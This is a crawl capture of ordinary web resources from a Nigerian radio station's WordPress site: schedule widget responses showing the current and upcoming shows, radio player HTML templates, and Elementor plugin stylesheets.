

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solutionsfm.ng/wp-admin/admin-ajax.php?action=radio_station_current_show&instance=1&timestamp=1769447134&title=Now%20On-Air&display_hosts=1&show_avatar=1&show_title=1&show_link=1&default_name=&time=24&show_sched=1&show_playlist=1&show_all_sched=0&show_desc=1&avatar_width=&avatar_size=thumbnail&title_position=right&link_hosts=1&show_encore=1&countdown=24&ajax=on&dynamic=0&widget=0&id=&for_time=0
body_size: 439
content:
<div id="widget-contents"><div id="current-show-widget-0" class="current-show-wrap current-show-embedded on-air-embedded dj-on-air-embedded"><h3 class="current-show-shortcode-title">Now On-Air</h3><ul class="current-show-list on-air-list"><li class="current-show on-air-dj"><div class="current-show-avatar on-air-dj-avatar float-left" ><a href="https://solutionsfm.ng/show/sundown-news-eng-yor/"><img width="115" height="111" src="https://solutionsfm.ng/wp-content/uploads/2021/08/avar.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div><div class="current-show-title on-air-dj-title"><a href="https://solutionsfm.ng/show/sundown-news-eng-yor/">SUNDOWN NEWS (ENG/YOR)</a></div><div class="current-show-hosts on-air-dj-names">with Announcer Solutions FM</div><div class="current-show-shifts on-air-dj-sched current-shift"><span class="rs-time rs-start-time" data="1769446800" data-format="l, H:i">Monday, 18:00</span><span class="rs-sep"> - </span><span class="rs-time rs-end-time" data="1769447700" data-format="H:i">18:15</span></div><div class="show-user-time">[<span class="rs-user-time rs-start-time"></span><span class="rs-sep"> - </span><span class="rs-user-time rs-end-time"></span>]</div><span class="radio-clear"></span><div class="current-show-desc on-air-show-desc"><!-- Trimmed Excerpt --><!-- Post ID: 5480 --></div><span class="radio-clear"></span></li></ul></div></div><script>widget = document.getElementById('widget-contents').innerHTML;
parent.document.getElementById('rs-current-show-1').innerHTML = widget;
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solutionsfm.ng/wp-admin/admin-ajax.php?action=radio_station_upcoming_shows&instance=1&timestamp=1769447134&title=Upcoming%20Show&limit=1&show_title=1&show_avatar=1&show_link=1&time=24&show_sched=1&default_name=&display_hosts=1&show_encore=1&link_hosts=1&avatar_width=&avatar_size=thumbnail&title_position=right&countdown=24&ajax=on&dynamic=0&widget=0&id=&for_time=0
body_size: 398
content:
<div id="widget-contents"><div id="upcoming-shows-widget-0" class="upcoming-shows-wrap upcoming-shows-embedded on-air-embedded dj-coming-up-embedded"><h3 class="upcoming-shows-title dj-coming-up-title">Upcoming Show</h3><ul class="upcoming-shows-list on-air-upcoming-list"><li class="upcoming-show on-air-dj"><div class="upcoming-show-avatar on-air-dj-avatar float-left" ><a href="https://solutionsfm.ng/show/commercial-belt-music/"><img width="115" height="111" src="https://solutionsfm.ng/wp-content/uploads/2021/08/avar.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div><div class="upcoming-show-title on-air-dj-title"><a href="https://solutionsfm.ng/show/commercial-belt-music/">COMMERCIAL BELT/MUSIC</a></div><div class="upcoming-show-hosts on-air-dj-names">with Announcer Solutions FM</div><div class="upcoming-show-schedule on-air-dj-schedule"><div class="upcoming-show-shift on-air-dj-sched"><span class="rs-time rs-start-time" data="1769447700" data-format="l, H:i">Monday, 18:15</span><span class="rs-sep"> - </span><span class="rs-time rs-end-time" data="1769448600" data-format="H:i">18:30</span></div><div class="show-user-time">[<span class="rs-time rs-start-time"></span><span class="rs-sep"> - </span><span class="rs-time rs-end-time"></span>]</div></div><span class="radio-clear"></span></li></ul></div></div><script>widget = document.getElementById('widget-contents').innerHTML;
parent.document.getElementById('rs-upcoming-shows-1').innerHTML = widget;
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solutionsfm.ng/wp-admin/admin-ajax.php?action=radio_station_current_show&instance=2&timestamp=1769447134&title=&display_hosts=1&show_avatar=1&show_title=1&show_link=1&default_name=No%20Show%20scheduled%20for%20this%20time.&time=24&show_sched=1&show_playlist=0&show_all_sched=1&show_desc=1&avatar_width=&avatar_size=thumbnail&title_position=left&link_hosts=1&show_encore=1&countdown=1&ajax=on&dynamic=0&widget=1&id=0&for_time=0
body_size: 449
content:
<div id="widget-contents"><ul class="current-show-list on-air-list"><li class="current-show on-air-dj"><div class="current-show-avatar on-air-dj-avatar float-right" ><a href="https://solutionsfm.ng/show/sundown-news-eng-yor/"><img width="115" height="111" src="https://solutionsfm.ng/wp-content/uploads/2021/08/avar.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div><div class="current-show-title on-air-dj-title"><a href="https://solutionsfm.ng/show/sundown-news-eng-yor/">SUNDOWN NEWS (ENG/YOR)</a></div><div class="current-show-hosts on-air-dj-names">with Announcer Solutions FM</div><div class="current-show-shifts on-air-dj-sched current-shift"><span class="rs-time rs-start-time" data="1769446800" data-format="l, H:i">Monday, 18:00</span><span class="rs-sep"> - </span><span class="rs-time rs-end-time" data="1769447700" data-format="H:i">18:15</span></div><div class="show-user-time">[<span class="rs-user-time rs-start-time"></span><span class="rs-sep"> - </span><span class="rs-user-time rs-end-time"></span>]</div><span class="radio-clear"></span><div class="current-show-countdown rs-countdown"></div><div class="current-show-desc on-air-show-desc"><!-- Trimmed Excerpt --><!-- Post ID: 5480 --></div><span class="radio-clear"></span></li></ul><input type="hidden" class="current-time-override" value="0"><input type="hidden" class="current-show-end" value="1769447700"></div><script>widget = document.getElementById('widget-contents').innerHTML;
parent.document.getElementById('rs-current-show-2').innerHTML = widget;
setTimeout(function() {parent.radio_countdown();}, 2000);
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solutionsfm.ng/wp-admin/admin-ajax.php?action=radio_station_upcoming_shows&instance=2&timestamp=1769447134&title=&limit=1&show_title=1&show_avatar=1&show_link=1&time=24&show_sched=1&default_name=&display_hosts=1&show_encore=0&link_hosts=1&avatar_width=75&avatar_size=thumbnail&title_position=right&countdown=1&ajax=on&dynamic=0&widget=1&id=0&for_time=0
body_size: 422
content:
<div id="widget-contents"><ul class="upcoming-shows-list on-air-upcoming-list"><li class="upcoming-show on-air-dj"><div class="upcoming-show-avatar on-air-dj-avatar float-left" style="width:75px;"><a href="https://solutionsfm.ng/show/commercial-belt-music/"><img width="115" height="111" src="https://solutionsfm.ng/wp-content/uploads/2021/08/avar.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div><div class="upcoming-show-title on-air-dj-title"><a href="https://solutionsfm.ng/show/commercial-belt-music/">COMMERCIAL BELT/MUSIC</a></div><div class="upcoming-show-hosts on-air-dj-names">with Announcer Solutions FM</div><div class="upcoming-show-schedule on-air-dj-schedule"><div class="upcoming-show-shift on-air-dj-sched"><span class="rs-time rs-start-time" data="1769447700" data-format="l, H:i">Monday, 18:15</span><span class="rs-sep"> - </span><span class="rs-time rs-end-time" data="1769448600" data-format="H:i">18:30</span></div><div class="show-user-time">[<span class="rs-time rs-start-time"></span><span class="rs-sep"> - </span><span class="rs-time rs-end-time"></span>]</div></div><span class="radio-clear"></span><div class="upcoming-show-countdown rs-countdown"></div></li></ul><input type="hidden" class="current-time-override" value="0"><input type="hidden" class="upcoming-show-times" value="1769447700-1769448600"></div><script>widget = document.getElementById('widget-contents').innerHTML;
parent.document.getElementById('rs-upcoming-shows-2').innerHTML = widget;
setTimeout(function() {parent.radio_countdown();}, 2000);
</script>

--- FILE ---
content_type: text/html
request_url: https://solutionsfm.ng/wp-content/plugins/station-pro/core/inc/player/views/shered/_player.html
body_size: 602
content:
<div class="flex items-center  space-x-3">
    <div class="flex mx-auto m-auto">

        <button x-bind="navplayer"
            class="transition btn btn-circle w-16 h-16 relative transform duration-500  ease-in hover:scale-105 cursor-pointer">

            <div x-show="load" class="fill-current relative z-10 p-1 items-center  rounded-full w-14 h-14"
                style="display: none;">
                <div class="w-12 h-12 rounded-full absolute border-4 border-solid border-base-300">
                </div>
                <div 
                    class="w-12 h-12 rounded-full animate-spin absolute border-4 border-solid border-base-content	 border-t-transparent">
                </div>
            </div>

            <div class="" x-show="!load">

                <svg x-show="play"  
                    class="fill-current relative z-10 w-14 h-14 text-base-content bg-base-100  rounded-full shadow-lg hover:text-opacity-70"
                    xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" viewBox="0 0 24 24">
                    <path
                        d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18A10 10 0 0 0 2 12a10 10 0 0 0 10 10a10 10 0 0 0 10-10A10 10 0 0 0 12 2m-2 14.5l6-4.5l-6-4.5v9z">
                    </path>
                    <rect></rect>
                </svg>

                <svg fill="none" x-show="!play"  
                    class="relative z-10 w-14 h-14 text-base-content  rounded-full bg-base-100 shadow-lg hover:text-opacity-70 text-undefined-600"
                    stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
                    aria-hidden="true" style="display: none;">
                    <path stroke-linecap="round" stroke-linejoin="round"
                        d="M14.25 9v6m-4.5 0V9M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path>
                </svg>
            </div>

            <span x-show="play"
                class="animate-ping status absolute  left-2 z-1 rounded-full w-10 h-10 bg-white opacity-40">
            </span>

        </button>

    </div>


</div>


--- FILE ---
content_type: text/html
request_url: https://solutionsfm.ng/wp-content/plugins/station-pro/core/inc/player/views/shered/_volum.html
body_size: 684
content:
<div class="flex row justify-center items-center space-x-2">

    <!-- volume on icon -->
    <svg :class="vol < 0.03 ? 'hidden' : ''" class="text-base-content fill-current"
        xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24 24">
        <path
            d="M14,3.23V5.29C16.89,6.15 19,8.83 19,12C19,15.17 16.89,17.84 14,18.7V20.77C18,19.86 21,16.28 21,12C21,7.72 18,4.14 14,3.23M16.5,12C16.5,10.23 15.5,8.71 14,7.97V16C15.5,15.29 16.5,13.76 16.5,12M3,9V15H7L12,20V4L7,9H3Z" />
    </svg>

    <!-- volume off icon -->
    <svg :class="vol >= 0.03 ? 'hidden' : ''" class="text-base-content fill-current"
        xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24 24">
        <path
            d="M3,9H7L12,4V20L7,15H3V9M16.59,12L14,9.41L15.41,8L18,10.59L20.59,8L22,9.41L19.41,12L22,14.59L20.59,16L18,13.41L15.41,16L14,14.59L16.59,12Z" />
    </svg>

    <div class="tooltip tooltip-neutral tooltip-top"
        :data-tip="'volume: ' + (vol * 100).toFixed(0) + '%'" data-tip="50%">
        <input type="range" min="0" max="1" step="0.01" x-model.number="vol" @input="updateVolume"
            class="range range-sm  overflow-hidden  cursor-grabbing " />
    </div>

    <span x-text="formatTime(currentTime)" class="text-base-content">0:00</span>
    <div x-bind="openPopup" class="-mt-2" data-tip="Open Pop-up"
         class="tooltip tooltip-neutral mt-3 cursor-pointer tooltip-top">
    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
        stroke="currentColor" class="size-[2em] text-base-content cursor-pointer">
        <path stroke-linecap="round" stroke-linejoin="round"
            d="M13.5 6H5.25A2.25 2.25 0 0 0 3 8.25v10.5A2.25 2.25 0 0 0 5.25 21h10.5A2.25 2.25 0 0 0 18 18.75V10.5m-10.5 6L21 3m0 0h-5.25M21 3v5.25" />
    </svg>

</div>
    
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solutionsfm.ng/wp-content/plugins/station-pro/core/inc/player/views/main.php
body_size: 1019
content:
<!DOCTYPE html>
<html x-data="app" x-init="init()" :data-theme="station_data.theme_premium" data-theme="dark" lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- <meta name="viewport" content="viewport-fit=cover"> -->
    <title>StationPro.co Radio Player</title>
    <script defer src="https://cdn.jsdelivr.net/npm/alpinejs@3.x.x/dist/cdn.min.js"></script>
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">

    <!-- <script type="text/javascript" src="../assets/javascript/radio.js"></script> -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />
    <script type="text/javascript" src="../assets/javascript/include-w3school.js"></script>
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
    <link href="../assets/css/style.min.css" rel="stylesheet">
    <!-- <favicon href="../assets/images/favicon.png" rel="shortcut icon" type="image/x-icon"> -->

</head>

<body class="flex items-center  justify-center h-screen bg-base-300 w-full">

    <div x-bind="autoPlay" x-transition class="p-4 flex items-center  animate__animated animate__fadeInUp w-[80%]">


        <audio :src="radio_url" src="http://s6-webradio.antenne.de/listen.pls?sid=1" type="audio/mpeg" id="radio"
            x-ref="audio" @timeupdate="updateTime" preload="auto">

            <source :src="radio_url" type="audio/mpeg">
        </audio>

        <div class="avatar indicator">
            <div x-show="parseInt(station_data.indicator)">
                <span x-show="!play"
                    class="indicator-item shadow  font-bold  bg-secondary  animate__animated animate__fadeInUp animate__delay-1s indicator-start badge badge-xs badge-secondary">
                    <div class="status status-error animate-ping"></div>
                    ON AIR
                </span>
                <span x-show="play" class="indicator-item bg-primary font-bold  animate__animated animate__fadeInDown animate__delay-1s  
                indicator-start badge badge-xs badge-primary">
                    <div class="status status-error status-info"></div>
                    OFFLINE
                </span>
            </div>
            <div class="h-16 w-16 rounded-lg shadow-md">
                <div id="albums"></div>
            </div>
        </div>

        <!-- Album Art -->
        <div class="ml-4 flex-1">
            <!-- Track Info -->
            <h2 id="track-title" class="text-base-content text-sm md:text-lg font-semibold">Loading...</h2>
            <p id="track-artist" class="text-base-content text-sm">Loading artist...</p>
        </div>

        <!-- Controls -->

        <div class="grow  items-center  space-x-2">
            <div include-html="shered/_player.html"></div>

        </div>
        <!-- Volume Slider -->
        <div class="flex-1 invisible md:visible">
            <div class="mt-2 rounded-md p-2">

                <div include-html="shered/_volum.html"></div>

            </div>
        </div>



    </div>





    <script type="text/javascript" src="../assets/javascript/radio_player.js"></script>
    <script>
        includeHTML();
    </script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://solutionsfm.ng/wp-content/plugins/ultraaddons-elementor-lite/assets/css/widgets.css?ver=6.8.3
body_size: 902
content:
/*****************************
* Elementor Background Overlay
******************************/
.elementor .elementor-element.ua-background-overlay-yes .elementor-widget-container>*{position: relative;}
.elementor .elementor-element.ua-background-overlay-yes .elementor-widget-container:before{
    content: "";
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute !important;
}

/*****************************
* Comon Transition for All Element
******************************/
.ua-info-box-wrapper .ua-info-box-icon,
.ua-info-box-wrapper .ua-info-box-content,
.ua-info-box-wrapper .elementor-icon-box-title,
.ua-info-box-wrapper .elementor-icon-box-description,

.ua-icon-box-wrapper .ua-icon-box-icon,
.ua-icon-box-wrapper .ua-icon-box-content,
.ua-icon-box-wrapper .elementor-icon-box-title,
.ua-icon-box-wrapper .elementor-icon-box-description,

.ssss .ssssss
{transition: .3s all;}


/*
* Style for Header
* and for Footer
*/
body.ultraaddons-header-css .site-header,
body.ultraaddons-header-css #site-header,
body.ultraaddons-header-css #masthead,
body.ultraaddons-footer-css .site-footer,
body.ultraaddons-footer-css #site-footer
{
    display: none !important;
    height: 0;
}

.ultraaddons-container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
body:not(.elementor-page) .ultraaddons-container{
    margin-top: 100px;    
}

@media (min-width:576px) {
    body.ultraaddons-wrapper-box .ultraaddons-container {
       max-width: 540px
   }
   
}

@media (min-width:768px) {
    body.ultraaddons-wrapper-box .ultraaddons-container {
        max-width: 730px
    }
}

@media (min-width:992px) {
    body.ultraaddons-wrapper-box .ultraaddons-container {
        max-width: 960px
    }
}

@media (min-width:1200px) {
    body.ultraaddons-wrapper-box .ultraaddons-container{
        max-width: 1170px;
    }
}
/*******Header Footer Style END here********/

/*******************************
* Common of All Widgets
********************************/
.ua-element .hidden_text,
.ua-element .hidden_message,
.ua-element .hidden{
    display: none;
}
.elementor-element-edit-mode.ua-element .hidden_text,
.elementor-element-edit-mode.ua-element .hidden_message,
.elementor-element-edit-mode.ua-element .hidden{
    display: block !important;
    color: #D00;
}

/*******************************
* Button Common Style. Button has rendered from Traits
********************************/
.btn-wrapper .ua-button.btn-size-xs {
    padding: 4px 10px 4px 10px;
}
.btn-wrapper .ua-button.btn-size-sm {
    padding: 10px 15px;
}
.btn-wrapper .ua-button.btn-size-md {
    padding: 16px 25px;
    font-size: 16px;
    line-height: 1.2;
}
.btn-wrapper .ua-button.btn-size-lg {
    padding: 15px 30px;
    font-size: 22px;
}
.btn-wrapper .ua-button.btn-size-xl {
    padding: 18px 45px;
    font-size: 30px;
}
div.ua-element .elementor-widget-container .btn-wrapper a.ua-button {
    text-decoration: none;
    border-radius: 0;
}

/*.ua-element .btn-wrapper .ua-button.elementor-button {
    display: inline-block;
    color: #fff;
    text-align: center;
    background-color: transparent;
    border: 2px solid transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.ua-element .btn-wrapper .ua-button.elementor-button:hover {
    color: #0fc392;
    border-color: #0fc392;
    background-color: transparent;
}*/
.ua-element .btn-wrapper .ua-button {
    font-weight: 600;
    font-family: 'Roboto', sans-serif;
    color: #21272c;
    border-color: #21272c;
    background-color: transparent;
}

.ua-element:hover .btn-wrapper .ua-button,
.ua-element .btn-wrapper .ua-button:focus,
.ua-element .btn-wrapper .ua-button:active
{
    color: #ffffff;
    border-color: #0fc392;
    background-color: #0fc392;
}

/*div.ua-element.ua-btn-align-left .btn-wrapper{text-align: left;}
div.ua-element.ua-btn-align-right .btn-wrapper{text-align: right;}
div.ua-element.ua-btn-align-center .btn-wrapper{text-align: center;}
div.ua-element.ua-btn-align-justify .btn-wrapper{text-align: justify;}*/
div.ua-element.ua-btn-align-justify .btn-wrapper a.ua-button{width: 100%;}

.ua-btn-inline-yes.ua-element.ua-element-button{width: auto !important;}

/*******************************
* Transition
********************************/
.ua-transformed .elementor-widget-container {
    transition: 1s all;
}



--- FILE ---
content_type: text/css
request_url: https://solutionsfm.ng/wp-content/plugins/ultraaddons-elementor-lite/assets/css/widgets/info-box.css?ver=1.0.6.16
body_size: 397
content:
.ultraaddons_info_box > .elementor-widget-container {
    background: #fff;
}
.ua-info-box-icon img.infobox-svg{
    width: 100px;
}

.ua-element-info-box .elementor-widget-container .info-title {
    color: #21272c;
    font-weight: 700;
    line-height: 1.6;
    margin: 0 0 10px;
}
.ua-info-box-icon {
    display: inline-flex;
    text-align: center;
    margin: 0 0 40px;
    justify-content: center;
    flex-wrap: wrap;
    align-items: center;
}
.ua-info-box-content .elementor-icon-box-title {
    font-weight: 700;
    line-height: 1.6;
    font-size: 24px;
    margin-bottom: 30px;
}

.ua-info-box-content .elementor-icon-box-description {
    font-size: 16px;
    font-family: "Work Sans", sans-serif;
    font-family: var(--medilac-font-primary);
    color: #5C6B79;
    line-height: 1.6;
    margin-bottom: 40px;
}
.ua-element-info-box .elementor-widget-container {
    padding: 50px;
    background: white;
}
.ua-element-info-box .elementor-widget-container {
    box-shadow: 0px 5px 23px 0 rgb(159 160 185 / 15%);
}
.ua-element-info-box .elementor-widget-container:hover {
    box-shadow: 0px 5px 25px 0 rgb(159 160 185 / 25%);
}



@media (min-width: 768px) {
    .ua-element-info-box.elementor-vertical-align-top .ua-info-box-wrapper {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start; }
  .ua-element-info-box.elementor-vertical-align-middle .ua-info-box-wrapper {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
  .ua-element-info-box.elementor-vertical-align-bottom .ua-info-box-wrapper {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end; }
}

--- FILE ---
content_type: text/css
request_url: https://solutionsfm.ng/wp-content/plugins/ultraaddons-elementor-lite/assets/css/widgets/list-item.css?ver=1.0.6.16
body_size: 702
content:
.ua-list-items {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}
.ua-element.ua-element-list-item ul.ua-list-items {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 0;
}
.ua-list-items li i {
    color: #0FC392;
    font-size: 18px;
    margin: 0 5px 0 0;
    position: absolute;
    top: 6px;
    left:0;
    font-size: 16px;
    color:#0FC393;
}

.ua-list-items li h4 {
    font-size: 18px;
    font-family: "Roboto",sans-serif;
    font-weight: 600;
    color: #21272c;
    display: inline-block;
    line-height: 1;
    padding-left: 25px;
    margin: 0;
}

.ua-list-items li span{
    font-size: 16px;
    color: #5C6B79;
    display: block;
    line-height:26px;
    margin: 0;
    padding:0 0 0 23px;
}
.ua-list-item-wrapper ul {
    list-style: none;
}
.elementor-element.ua-list-col-1 .ua-list-items li{
    display: block;
}



.elementor-element.ua-list-temp-default{

}
.elementor-element.ua-list-temp-temp-2{

}


.ua-list-items {
    display: flex;
    justify-content: space-between;
    align-items: stretch;
    flex-wrap: wrap;
}

.ua-list-items li {
    margin: 0 0 18px;
    position: relative;
    width: 100%;
    box-sizing: content-box;
}

.ua-list-items li i {
    color: #0FC392;
    font-size: 18px;
    margin: 0 5px 0 0;
    position: absolute;
    top: 3px;
    left:0;
    font-size: 16px;
    color:#0FC393;
}
.ua-list-temp-default .ua-list-items li i {
    top: 6px;
}

div.ua-list-temp-default .ua-list-items li i {
    border-radius: 2px;
}

.ua-list-items li span{
    font-size: 16px;
    color: #5C6B79;
    display: block;
    line-height:26px;
    margin: 0;
    padding:0 0 0 23px;
}
.ua-list-item-wrapper ul {
    list-style: none;
}
.elementor-element.ua-list-col-1 .ua-list-items li{
    display: block;
}

/*.elementor-element.ua-list-col-2 .ua-list-items li{
    width: 48%;
}
.elementor-element.ua-list-col-3 .ua-list-items li{
    width: 30.3333%;
}
.elementor-element.ua-list-col-4 .ua-list-items li{
    width: 23%;
}*/


.elementor-element.ua-list-temp-default{

}
.elementor-element.ua-list-temp-temp-2{

}
.elementor-element.ua-list-temp-temp-2{

}

.elementor-element.ua-list-temp-temp-3 .ua-list-items li i,
.elementor-element.ua-list-temp-temp-2 .ua-list-items li i {
    width: 58px;
    height: 58px;
    /*background-color: gray;*/
    display: block;
    font-size: 34px;
    padding: 12px 12px 12px 14px;
}
.elementor-element.ua-list-temp-temp-3 .ua-list-items li i{
    font-size: 30px;
    padding: 9px 12px;
    margin-top: 5px;
}
.elementor-element.ua-list-temp-temp-2 .ua-list-items li h4 {
    padding-left: 70px;
}

.elementor-element.ua-list-temp-temp-2 .ua-list-items li span.list-item-description {
    padding-left: 70px;
    padding-right: 10px;
}
.elementor-element.ua-list-temp-temp-2 .ua-list-items li {
    border-bottom: 1px solid rgba(0,0,0,0.07);
    min-height: 70px;
    padding-bottom: 15px;
    box-sizing: content-box;
}
.elementor-element.ua-list-temp-temp-2 .ua-list-items li::after {
    content: "";
    position: absolute;
    bottom: -1px;
    left: 0;
    background-color: #ff8b00;
    height: 1px;
    width: 70px;
}
.list-item-inside {
    position: relative;
}

.elementor-element.ua-list-temp-temp-3 .ua-list-items li h4 {
    padding-left: 55px;
}

.elementor-element.ua-list-temp-temp-3 .ua-list-items li span.list-item-description {
    padding-left: 55px;
    padding-right: 10px;
}
.elementor-element.ua-list-temp-temp-3 .ua-list-items li {
    border: 1px solid rgba(0,0,0,0.07);
    min-height: 70px;
    box-sizing: content-box;
    background: #FFFFFF;
}
.elementor-element.ua-list-temp-temp-3 .ua-list-items li .list-item-inside{
    padding: 15px;
    margin: 18px 14px 23px 13px;
}

.ua-list-item-wrapper .list-item-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
}
@media (min-width: 37.5em){
    .ua-list-items li {
        width: 48%;
    }
}
@media (min-width: 62em){
    .ua-list-items li {
        width: 30.33%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://solutionsfm.ng/wp-content/plugins/ultraaddons-elementor-lite/assets/css/widgets/price-table.css?ver=1.0.6.16
body_size: 873
content:
.ua-price-table .ua-price-table__heading {
    margin-bottom: 0;
}
ul.ua-price-table__features-list {
    list-style: none;
    padding: 0 !important;
    margin: 0;
}
.ua-price-table__price_inner {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 46px;
    font-weight: 700;
    font-family: "Roboto",sans-serif;
    color: #0FC392;
    line-height: 0.7;
}
.ua-price-table__price {

    margin: 0 auto;
    border-radius: 50%;
    padding: 43px 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    transition: .3s all;
}
.ua-price-table__original-price {
    text-decoration: line-through;
}
span.ua-price-table__period.ua-typo-excluded {
    font-size: 16px;
}
.ua-price-table .ua-price-table__button {
    font-size: 16px;
    font-family: "Roboto",sans-serif;
    font-weight: 600;
    color: #021429;
    text-transform: capitalize;
    background-color: transparent;
    border: 2px solid #E2EBF1;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.elementor-widget-ultraaddons_price_table .elementor-widget-container {
    border-style: solid;
}
.ua-price-table__ribbon {
    position: absolute;
    background: #0FC392;
    /* padding: 5px 20px; */
    height: 111px;
    width: 40px;
}
.ua-price-table__ribbon.ua-ribbon-right {
    /* transform-origin: center; */
    /* right: 0; */
}

.ua-price-table__ribbon.ua-ribbon-left {
    /*transform-origin: left top;*/
    /*left: 36px;*/
}
.ua-price-table__ribbon .ua-price-table__ribbon-inner {
    transform: rotate(90deg) translate(-2px, -40px);
    transform-origin: 0 0;
    width: 111px;
    height: 40px;
    overflow: hidden;
    text-align: center;
    padding: 8px 0;
}
.ua-ribbon-bottom.ua-ribbon-left .ua-price-table__ribbon{left: 0;bottom: 0;}
.ua-ribbon-bottom.ua-ribbon-right .ua-price-table__ribbon{right: 0;bottom: 0;}
.ua-ribbon-top.ua-ribbon-left .ua-price-table__ribbon{left: 0;top: 0;}
.ua-ribbon-top.ua-ribbon-right .ua-price-table__ribbon{right: 0;top: 0;}


.ua-price-table__features-list:before {
    content: "";
    display: block;
}
/*.ua-price-table__price {
    display: flex;
    justify-content: center;
}*/
span.currency-inner-wrapper {
    display: flex;
    flex-direction: column-reverse;
    line-height: 1;
}
span.currency-inner-wrapper span.ua-price-table__currency_sep {
    display: none;
}

.elementor-align-left .ua-price-table__price_inner {
    justify-content: flex-start;
}
.elementor-align-right .ua-price-table__price_inner {
    justify-content: flex-end;
}
.elementor-align-left ul.ua-price-table__features-list:before{
    margin-left: 0 !important;
}
.elementor-align-right ul.ua-price-table__features-list:before{
    margin-right: 0 !important;
}
.ua-price-table .btn-wrapper .ua-button {
    margin: 0 auto;
}
.ua-element-price-table .elementor-widget-container{
    /*border:1px solid #E2EBF1;*/
    padding: 50px 30px;
    background: #f7fcff;
    position: relative;
    overflow: hidden;
}
.ua-angle-ribbon-yes .ua-price-table__ribbon{
    height: 200px;
    transform: rotateZ(225deg);
    top: initial;
    right: initial;
    bottom: initial;
    left: initial;
}
.ua-angle-ribbon-yes .ua-price-table__ribbon .ua-price-table__ribbon-inner{
    width: 200px;
}
